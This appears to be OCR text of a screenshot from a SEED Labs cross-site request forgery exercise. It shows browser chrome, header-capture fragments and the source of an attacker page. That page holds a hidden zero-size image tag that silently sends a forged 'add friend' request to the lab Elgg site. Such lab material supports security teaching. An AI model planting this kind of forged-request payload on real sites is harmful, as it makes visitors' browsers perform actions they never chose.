 http://www.csrflabattacker.com/task1.html - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Add-ons Manager Friends' pages : CSRF La Boby : CSRF Lab Site Boby : CSRF Lab Site csrflabattacker.com/task1. http://www.csrflabattacke
view-source:http://www.csrflabattacker.com/task1.html Sear
Most Visited SEED Labs Sites for Labs
HTTP Header Live
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/t
1 <html>
2 <body>
3 <h1> Welcome to this page </h1>
4 <img width=0 height=0
5 src="http://www.csrflabelgg.com/action/friends/add?friend=43">
6 </body>
7 </html>